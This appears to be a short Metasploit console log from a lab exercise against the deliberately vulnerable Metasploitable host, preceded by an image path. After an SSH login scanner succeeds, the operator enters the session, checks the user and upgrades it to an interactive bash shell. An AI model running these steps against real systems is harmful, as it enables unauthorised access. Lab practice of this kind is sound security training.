 msf6 auxiliary(scanner/ssh/ssh_login) > sessions 1
[*] Starting interaction with 1...
whoami
msfadmin
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$ -V